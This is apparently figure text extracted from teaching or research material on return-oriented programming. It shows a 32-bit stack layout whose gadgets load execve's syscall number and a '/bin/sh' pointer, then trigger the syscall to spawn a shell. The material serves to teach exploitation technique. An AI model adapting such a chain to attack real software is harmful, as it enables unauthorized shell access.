 Stack growth
“/bin/sh”
...
0x9ad25
0x0
0x0
0x2a4eb
&binsh
0x16be3
0xb
0x22d4c
0x9ad25: call gs:[0x10]; ret
0x2a4eb: pop ecx; pop edx; ret
0x16be3: pop ebx; ret
0x22d4c: pop eax; ret